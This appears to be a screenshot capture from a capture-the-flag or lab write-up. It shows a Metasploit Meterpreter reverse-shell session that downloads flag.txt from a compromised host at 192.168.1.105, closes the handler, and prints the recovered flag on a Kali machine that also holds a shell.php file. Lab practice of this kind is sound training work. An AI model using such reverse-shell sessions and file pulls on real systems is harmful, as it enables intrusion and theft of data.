 meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download   : flag.txt → flag.txt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exit
root@Kali:~# ls
Desktop    Downloads  Music Public    Templates
Documents  flag.txt   Pictures shell.php  Videos
root@Kali:~# cat flag.txt
b1ng0w@5h1sn@m0
root@Kali:~#